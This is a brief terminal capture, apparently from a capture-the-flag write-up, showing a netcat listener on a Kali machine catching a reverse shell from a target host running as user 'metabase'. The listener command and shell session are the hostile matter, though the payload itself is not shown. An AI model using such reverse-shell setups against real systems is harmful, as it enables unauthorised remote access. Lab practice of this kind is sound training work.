 ┌──(moghees㉿kali)-[~]
└─$ nc -nvlp 69
listening on [any] 69 ...
connect to [10.10.14.164] from (UNKNOWN) [10.10.11.233] 36130
bash: cannot set terminal process group (1): Not a tty
bash: no job control in this shell
c18b6ad14ff7:/$ whoami
whoami
metabase
c18b6ad14ff7:/$